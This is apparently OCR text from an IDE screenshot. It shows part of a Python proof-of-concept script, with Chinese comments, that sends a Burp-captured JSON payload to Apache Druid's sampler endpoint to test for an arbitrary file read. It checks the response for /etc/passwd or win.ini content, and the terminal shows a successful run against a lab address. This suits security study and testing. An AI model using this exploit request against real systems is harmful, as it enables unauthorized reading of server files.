 demo – demo.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
Project
demo.py
test.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
71 2
42 # burp 抓取的漏洞 post 请求数据包，用于验证漏洞，主要触发点为 "uris" 的参数值
43 post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http
44
45 # 利用 requests 库请求目标，post 请求格式为 json=post_data,并使用 verify=False 和 allow_redirects=False 参数来发送
46 res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
47
48 if "root:x" in res.text or "[fonts]" in res.text:
49 print("[+] 存在 Apache Druid LoadData 任意文件读取漏洞 ")
50 break
51 else:
52 print("[-] 不存在 Apache Druid LoadData 任意文件读取漏洞")
53 break
54 except Exception as e:
55 print("[-] 请检查输入是否有误!")
56
57 if __name__ == '__main__':
58 banner()
59 Poc()
if __name__ == '__main__'
Database
SciView
Notifications
Terminal: Local
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$ python3 demo.py -u http://192.168.148.155:8888/druid/indexer/v1/sampler?for=connect
[+] 存在 Apache Druid LoadData 任意文件读取漏洞
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Localized PyCharm 2022.3.3 is available // Switch and restart // Don't ask again (today 下午7:20)
59:10 LF UTF-8 4 spaces Python 3.10 (demo) (2)